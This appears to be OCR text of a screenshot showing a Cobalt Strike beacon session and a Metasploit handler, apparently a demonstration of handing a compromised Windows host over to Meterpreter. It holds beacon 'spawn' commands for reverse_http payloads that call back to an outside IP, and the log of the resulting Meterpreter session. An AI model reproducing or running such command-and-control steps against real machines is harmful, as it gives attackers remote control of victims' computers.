 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note
111.73.243.126 172.19.112.1 CS admin LAPTOP-0F1...
111.73.243.126 172.19.112.1 CS admin LAPTOP-0F1...
111.73.243.126 172.19.112.1 CS admin LAPTOP-0F1...
日志X 监听器X Beacon 172.19.112.1@4884 X
[+] host called home, sent: 32 bytes
beacon> spawn CS
[*] Tasked beacon to spawn (x86) windows/beacon_http/reverse_http (106.54.186.193:8024)
[+] host called home, sent: 208904 bytes
beacon> spawn CS
[*] Tasked beacon to spawn (x86) windows/beacon_http/reverse_http (106.54.186.193:8024)
[+] host called home, sent: 208904 bytes
beacon> spawn MSF
[*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (106.54.186.193:3399)
[+] host called home, sent: 807 bytes
[LAPTOP-0F1TUTES] admin/4884
beacon>
root@ad14e503de3f: / root@VM-0-3-centos:~/cs
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://0.0.0.0:3389
[!] http://0.0.0.0:3389 handling request from 111.73.243.126; (UUID: jvoobdkk) Wi
UUID tracking will not work!
[*] http://0.0.0.0:3389 handling request from 111.73.243.126; (UUID: jvoobdkk) St
[!] http://0.0.0.0:3389 handling request from 111.73.243.126; (UUID: jvoobdkk) Wi
UUID tracking will not work!
[*] Meterpreter session 1 opened (172.18.0.2:3389 -> 127.0.0.1) at 2021-10-14 06:
meterpreter >